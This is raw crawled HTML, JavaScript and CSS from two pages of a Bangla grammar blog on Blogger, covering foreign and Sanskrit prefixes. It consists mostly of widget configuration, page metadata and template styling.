'data': {}}, {'name': 'messages', 'data': {'edit': '\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u09a8\u09be', 'linkCopiedToClipboard': '\u09b2\u09bf\u0999\u09cd\u0995 \u0995\u09cd\u09b2\u09bf\u09aa\u09ac\u09cb\u09b0\u09cd\u09a1\u09c7 \u0995\u09aa\u09bf \u0995\u09b0\u09be \u09b9\u09df\u09c7\u099b\u09c7!', 'ok': '\u09a0\u09bf\u0995 \u0986\u099b\u09c7', 'postLink': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09cb\u09b8\u09cd\u099f \u0995\u09b0\u09c1\u09a8'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0995\u09be\u09b8\u09cd\u099f\u09ae', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u09ac\u09bf\u09a6\u09c7\u09b6\u09c0 \u0989\u09aa\u09b8\u09b0\u09cd\u0997', 'description': '\u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4, \u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4 \u09a5\u09c7\u0995\u09c7 \u09ac\u09bf\u09ac\u09b0\u09cd\u09a4\u09bf\u09a4 \u09ac\u09be \u09a6\u09c7\u09b6\u09c0 \u0989\u09aa\u09b8\u09b0\u09cd\u0997 \u09ac\u09cd\u09af\u09a4\u09c0\u09a4 \u09b8\u0995\u09b2 \u0989\u09aa\u09b8\u09b0\u09cd\u0997\u0995\u09c7 \u09ac\u09bf\u09a6\u09c7\u09b6\u09c0 \u0989\u09aa\u09b8\u09b0\u09cd\u0997 \u09ac\u09b2\u09be \u09b9\u09df\u0964\n\n\u0986\u09b0\u09ac\u09bf \u0989\u09aa\u09b8\u09b0\u09cd\u0997 :\n\u09b2\u09be : \u09a8\u09be \u0985\u09b0\u09cd\u09a5\u09c7\u0964 \u09af\u09c7\u09ae\u09a8 : \u09b2\u09be\u099c\u0993\u09df\u09be\u09ac, \u09b2\u09be\u0993\u09df\u09be\u09b0\u09bf\u09b8, \u09b2\u09be\u09aa\u09be\u09a4\u09cd', 'url': 'https://bangla.shobdo.com/2020/05/bideshiuposorgo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6494653882000027122}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'home-content-top', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'home-content-top', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'home-content-middle', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'home-content-middle', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main-content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/893799665-lbx__bn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar-main-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-main-section', document.getElementById('PageList1'), {'title': 'Main Menu', 'links': [{'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/', 'title': '\u09aa\u09cd\u09b0\u099a\u09cd\u099b\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6', 'title': '\u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Duplicatewords.html', 'title': '_\u09a6\u09cd\u09ac\u09bf\u09b0\u09c1\u0995\u09cd\u09a4 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Classificationofwords.html', 'title': '_\u09b6\u09ac\u09cd\u09a6\u09c7\u09b0 \u09b6\u09cd\u09b0\u09c7\u09a3\u09c0\u09ac\u09bf\u09ad\u09be\u0997'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Pronouncedsynonyms.html', 'title': '_\u09b8\u09ae\u09cb\u099a\u09cd\u099a\u09be\u09b0\u09bf\u09a4 \u09ad\u09bf\u09a8\u09cd\u09a8\u09be\u09b0\u09cd\u09a5\u0995 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Synonyms.html', 'title': '_\u09b8\u09ae\u09be\u09b0\u09cd\u09a5\u0995 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/oppositeword.html', 'title': '_\u09ac\u09bf\u09aa\u09b0\u09c0\u09a4 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A6%A6', 'title': '\u09aa\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/maleandfemalewords.html', 'title': '_\u09aa\u09c1\u09b0\u09c1\u09b7 \u0993 \u09b8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09ac\u09be\u099a\u0995 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Footnotes.html', 'title': '_\u09aa\u09a6\u09be\u09b6\u09cd\u09b0\u09bf\u09a4 \u09a8\u09bf\u09b0\u09cd\u09a6\u09c7\u09b6\u0995'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Termvariation.html', 'title': '_\u09aa\u09a6 \u09aa\u09cd\u09b0\u0995\u09b0\u09a3'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Verb.html', 'title': '_\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be \u09aa\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE', 'title': '\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Verb.html', 'title': '_\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be \u09aa\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Verbtense.html', 'title': '_\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be\u09b0 \u0995\u09be\u09b2'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%BE%E0%A6%B0%E0%A6%A3%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A6%BF', 'title': '\u0989\u099a\u09cd\u099a\u09be\u09b0\u09a3\u09ac\u09bf\u09a7\u09bf'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Soundchange.html', 'title': '_\u09a7\u09cd\u09ac\u09a8\u09bf \u09aa\u09b0\u09bf\u09ac\u09b0\u09cd\u09a4\u09a8'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/variationandpronunciation%20rules.html', 'title': '_\u09a7\u09cd\u09ac\u09a8\u09bf \u0993 \u09ac\u09b0\u09cd\u09a3 \u09aa\u09cd\u09b0\u0995\u09b0\u09a3 \u0993 \u0989\u099a\u09cd\u099a\u09be\u09b0\u09a3\u09ac\u09bf\u09a7\u09bf'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%AE', 'title': '\u09ac\u09be\u09a8\u09be\u09a8\u09c7\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Spelling%20correction.html', 'title': '_\u09ac\u09be\u09a8\u09be\u09a8 \u09b6\u09c1\u09a6\u09cd\u09a7\u09bf\u0995\u09b0\u09a3'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Spelling%20rules.html', 'title': '_\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09be\u09a8\u09be\u09a8\u09c7\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-main-section', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//bangla.shobdo.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBGTByb8PPAgY2bmUggG3ADW2-RuaqqWZUjWBaJ_v-2IkY_SjnWWHJIQygHlQO17JvR_UBPmP-3ABFoNqEq9IjUJCHytQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-main-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u09aa\u09be\u09a0\u09be\u09a8\u09cb \u09b9\u099a\u09cd\u099b\u09c7...', 'contactFormMessageSentMsg': '\u0986\u09aa\u09a8\u09be\u09b0 \u09ac\u09be\u09b0\u09cd\u09a4\u09be\u099f\u09bf \u09aa\u09be\u09a0\u09be\u09a8\u09cb \u09b9\u09df\u09c7\u099b\u09c7\u09f7', 'contactFormMessageNotSentMsg': '\u09ac\u09be\u09b0\u09cd\u09a4\u09be \u09aa\u09be\u09a0\u09be\u09a8\u09cb \u09af\u09be\u09df\u09a8\u09bf\u0964 \u09a6\u09df\u09be \u0995\u09b0\u09c7 \u09aa\u09b0\u09c7 \u0986\u09ac\u09be\u09b0 \u099a\u09c7\u09b7\u09cd\u099f\u09be \u0995\u09b0\u09c1\u09a8\u0964', 'contactFormInvalidEmailMsg': '\u098f\u0995\u099f\u09bf \u09ac\u09c8\u09a7 \u0987\u09ae\u09c7\u09b2 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09f7', 'contactFormEmptyMessageMsg': '\u09ac\u09be\u09b0\u09cd\u09a4\u09be \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0 \u0996\u09be\u09b2\u09bf \u09b0\u09be\u0996\u09be \u09af\u09be\u09ac\u09c7 \u09a8\u09be\u09f7', 'title': '\u09af\u09cb\u0997\u09be\u09af\u09cb\u0997 \u09ab\u09b0\u09cd\u09ae', 'blogId': '8200585310189284394', 'contactFormNameMsg': '\u09a8\u09be\u09ae', 'contactFormEmailMsg': '\u0987\u09ae\u09c7\u09b2', 'contactFormMessageMsg': '\u09ac\u09be\u09b0\u09cd\u09a4\u09be', 'contactFormSendMsg': '\u09aa\u09cd\u09b0\u09c7\u09b0\u09a3', 'contactFormToken': 'AOuZoY7sTPlEnlVNZommZS3lt7FlclUX6w:1768855836667', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangla.shobdo.com/2020/05/sangskritoupo.html
body_size: 74375
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=0.5,maximum-scale=2.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://bangla.shobdo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://bangla.shobdo.com/2020/05/sangskritoupo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - Atom" href="https://bangla.shobdo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - RSS" href="https://bangla.shobdo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - Atom" href="https://www.blogger.com/feeds/8200585310189284394/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - Atom" href="https://bangla.shobdo.com/feeds/4565407176412509698/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='বাংলা ব্যাকরণে ব্যবহৃত সংস্কৃত উপসর্গ। পাণিনী ব্যাকরণ মতে-উপসর্গ ক্রিয়াযোগে (১।৪।৫৯)।

কারিকা : প্রপরাপসমন্ববনির্দুরভিব্যধিসূদতিনিপ্রতিপর্যপয়ঃ।

     ' name='description'/>
<meta content='https://bangla.shobdo.com/2020/05/sangskritoupo.html' property='og:url'/>
<meta content='সংস্কৃত উপসর্গ' property='og:title'/>
<meta content='বাংলা ব্যাকরণে ব্যবহৃত সংস্কৃত উপসর্গ। পাণিনী ব্যাকরণ মতে-উপসর্গ ক্রিয়াযোগে (১।৪।৫৯)।

কারিকা : প্রপরাপসমন্ববনির্দুরভিব্যধিসূদতিনিপ্রতিপর্যপয়ঃ।

     ' property='og:description'/>
<title>
স&#2434;স&#2509;ক&#2499;ত উপসর&#2509;গ | ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ
</title>
<meta content='সংস্কৃত উপসর্গ | বাংলা ব্যাকরণ' property='og:title'/>
<meta content='বাংলা ব্যাকরণে ব্যবহৃত সংস্কৃত উপসর্গ। পাণিনী ব্যাকরণ মতে-উপসর্গ ক্রিয়াযোগে (১।৪।৫৯)।

কারিকা : প্রপরাপসমন্ববনির্দুরভিব্যধিসূদতিনিপ্রতিপর্যপয়ঃ।

     ' property='og:description'/>
<meta content='article' property='og:type'/>
<meta content='https://bangla.shobdo.com/2020/05/sangskritoupo.html' property='og:url'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Name:	 		Manual - Online Document Template
Version:		1.0.3
Author: 		Tien Nguyen
Url:			http://www.sneeit.com
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#EF4142"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Site Font" type="font" default="normal normal 16px 'Kalpurush', sans-serif"/>
<Variable name="body.text.color" description="Site Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Box Background" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#EF4142"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EF4142"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#EF4142"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="home.widget.title" description="Home Widgets Title" type="font" default="normal normal 40px Kalpurush, sans-serif"/>
<Variable name="home.widget.content" description="Home Widget Content" type="font" default="normal normal 20px 'Kalpurush', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 60px 'Kalpurush', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 22px 'Kalpurush', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 16px 'Kalpurush', sans-serif;color: #000000;background: #efefef none repeat scroll top left;}
a:link {text-decoration:none;color: #EF4142;}
a:visited {text-decoration:none;color: #EF4142;}
a:hover {color: #EF4142;}
.color, #main-menu a.current, #main-menu li.expand a.current {color: #EF4142;}
.border {border-color: #EF4142;}
.bg {background-color: #EF4142;}
.wrapper, #sidebar, #sidebar-inner, .sidebar-toggle-button {background-color:#ffffff;max-width: 100%;margin: auto;}
.sidebar-toggle-expand:hover, a.scroll-up:hover {background-color: #EF4142;}
.post-body {font: normal normal 22px 'Kalpurush', sans-serif;}
h1.post-title {font: normal normal 60px 'Kalpurush', sans-serif;}
#home-content-bottom .widget > h2 {font: normal normal 40px Kalpurush, sans-serif}
#home-content-bottom .widget > .widget-content {font: normal normal 20px 'Kalpurush', sans-serif}
.section,.widget,body{margin:0;padding:0}.table,.tr{width:100%}#main-menu a,.post-body,body{line-height:1.5em}#comments-title-tabs,.clear{clear:both}a,a.scroll-up{cursor:pointer}*{word-wrap:break-word!important}body{position:relative}a:hover{text-decoration:underline}a img{border:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block;zoom:1}.table{display:table}.tr{display:table-row}.td{display:table-cell;vertical-align:middle}.wide{margin:auto}iframe,img,object{max-width:100%}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%}.item-thumbnail img{display:block;height:auto;width:auto;min-width:100%;max-width:9999px;max-height:9999px;padding:0!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap{display:none}.post-body{padding:5px 0 0;color:#222}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}.widget .post-body li{margin:0 0 .5em}span.widget-item-control{position:absolute;right:0;bottom:0}#content,#primary{position:relative}.post-body iframe{display:block;margin:0 0 10px}.sd,.shad,.shadow,.shd{-moz-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}#primary{margin:auto}#content{float:left;width:71%}#content-inner{padding:40px 30px 0}#sidebar{float:left;width:29%;min-height:100%}#sidebar-inner{width:29%;position:absolute;overflow:hidden;padding-left:1px}#sidebar-main-section{padding:0 30px;border-left:1px solid #ddd;position:relative;height:100%}.site-title{margin:0 0 15px}#Header1 form.search-form{border:1px solid #ccc;-o-border-radius:100px;-ms-border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;padding:8px 40px 8px 15px;position:relative}#Header1 input.search-text{border:none;width:100%;display:block;box-sizing:border-box;outline:0;font-style:italic;color:#666}#Header1 button.search-submit{position:absolute;right:10px;top:8px;border:none;background:0 0}#main-menu{overflow:visible;overflow-y:scroll;overflow-x:visible;width:100%;padding-right:50px;max-height:90%;min-height:50%;position:relative;margin-top:10px;margin-left:-31px;padding-left:31px}#main-menu .menu-collapse,#main-menu>ul>li>.sub{display:none}#main-menu li,#main-menu ul{display:block;padding:0;margin:0}#content-footer>div,#footer ul li,#main-menu a{display:inline-block}#main-menu>ul>li{margin-top:10px}#main-menu a{color:#333;font-size:20px;font-weight:700;position:relative}#main-menu a:hover{color:#000;text-decoration:none}#content-footer a:hover,.post-breadcrumb a:hover,.toc-content a:hover{text-decoration:underline}#main-menu a.menu-folding{padding-left:.5em}#main-menu .sub a{font-weight:400;font-size:14px}#main-menu li.expand>a{color:#000}#main-menu a.current:after,#main-menu a.current:before{left:-30px;top:50%;border:1px solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:10px;margin-top:-10px}#main-menu a.current:after{border-left-color:#FFF;margin-left:-1px}#main-menu a.current:before{border-left-color:#ccc}#home-content-top .widget{border-bottom:1px solid #ddd;padding:0 0 20px;margin:0 0 20px}.home-header-logo-caption{margin-bottom:0;color:#666;font-style:italic;font-weight:100}.product-property{line-height:2em;font-size:14px}#home-content-middle .widget{display:inline-block;width:50%;vertical-align:top;padding-bottom:20px}#home-content-middle .widget:nth-child(odd)>*{padding-right:15px}#home-content-middle .widget:nth-child(even)>*{padding-left:15px}#home-content-middle .widget>h2{font-size:16px}#home-content-middle ul{margin:10px 0}#home-content-middle li{line-height:1.5em;margin:0 0 5px;padding:0;font-size:14px}#home-content-bottom .widget{border-top:1px solid #ddd;margin:0 0 20px;padding:10px 0 0}#home-content-bottom .widget>h2{font-weight:100;margin:10px 0}#home-content-bottom .widget>.widget-content{font-weight:500;line-height:1.5em;color:#333}#content-footer a,.comment-footer a span,.comment-name,.toc-title{font-weight:700}#home-content-bottom .widget>.widget-content b,#home-content-bottom .widget>.widget-content strong{font-weight:700;color:#000}#content-footer{font-size:12px;letter-spacing:1px;padding:30px 0 40px;border-top:1px solid #ddd;margin:30px 30px 0}#footer{width:69%}#powered{width:30%;text-align:right;color:#666}#footer ul{margin:0;padding:0}#footer ul li{margin:0 15px 0 0;padding:0}.post-breadcrumb{font-size:14px}.post-breadcrumb span{margin:1.5em}h1.post-title{font-weight:100;font-size:50px;margin:10px 0 0}#toc{float:right;width:200px;background:#F1F1F1;border:1px solid #dadada;padding:10px 20px 5px;margin-left:20px}.comment-avatar,.comment-avatar img{width:48px;height:48px;display:block}.post-related,.toc-title{border-bottom:1px solid #ddd}.toc-title{color:#000;padding:0 0 10px;margin:0 0 10px}.post-body .toc-content ul{margin:0;padding:0}.post-body .toc-content>ul li{display:block;font-size:14px;padding:0 0 5px}.post-body .toc-content>ul ul li{font-size:12px;padding:5px 0 0}.toc-content a{color:#333}.toc-content a:hover{color:#000}.pre-header a,a.button:hover{text-decoration:none}.post-related{margin:25px 0 20px}.post-related-inner{border:1px solid #ddd;padding:12px 15px;font-size:14px;border-bottom:none}.post-footer{margin:15px 0 20px;padding:0 0 20px;border-bottom:1px solid #ddd}.post-footer-section{font-size:14px;line-height:1.5em;margin:5px 0 0}.post-rection-wrapper{margin-left:-10px}.reactions-table{margin:0 0 20px;padding:0;border-bottom:1px solid #ddd}.post-reaction-title{margin:0 0 5px}.comments{margin:0}ul.main-comments{padding:0}li.comment{display:block;padding:20px 0 0;border-top:1px solid #DDD;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:100}.comments-title-tab,a.button,a.button span{line-height:1em}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:100;color:#666;font-style:italic}.comments-title-tab{display:block;margin:0 0 10px;height:auto;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.static_page #comments{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_ePJlxE9YjmqePfYBXBa3_dox6j__XFgop2ify7gADrJayV2kexYkLtZOKIytc6caVaUARk_1iaeEkB3g7NffV1YBDbqunycA2DCN0O_7ib2pUi230uzcKT-vIm5vDEBvYiqtrYHW3jw/s1600/facebook-emoticons.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.archive-page-header h2{font-size:20px;font-weight:100}.archive-page-header{border-bottom:1px solid #ddd;padding:0 0 20px;margin:0 0 20px}.archive-page-pagination-button{border:1px solid #ddd;display:inline-block;padding:0 5px;margin:0 10px 0 0}.archive-page-pagination{font-size:12px;color:#999}.archive-page-pagination-top{margin:0 0 20px}.archive-page-item .item-inner{padding-left:30px;margin:0 0 20px}.archive-page-item .item-content{font-size:14px;color:#333}.archive-page-item .item-meta{font-size:12px;color:#999;margin:10px 0 0}.archive-page-item .item-meta>*{margin:0 20px 0 0}.archive-page-item .item-title .fa{margin-left:-30px;display:inline-block;width:30px}.archive-page-item .item-title{font-size:16px;font-weight:400}a.button{display:inline-block;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;zoom:1}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 